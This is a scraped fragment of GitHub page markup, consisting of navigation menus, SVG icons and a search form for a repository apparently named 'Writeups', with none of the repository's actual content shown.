<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="352782827" data-scoped-search-url="/evyatar9/Writeups/search" data-owner-scoped-search-url="/users/evyatar9/search" data-unscoped-search-url="/search" data-turbo="false" action="/evyatar9/Writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="D96RTp0KvnHRzGixzBYb3B6i3LRQL+M0NvoeVrjDb3c+gHx12UIRRga/wcmDgzK0UvbYtDVGUqT2H8hftSxc4A==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
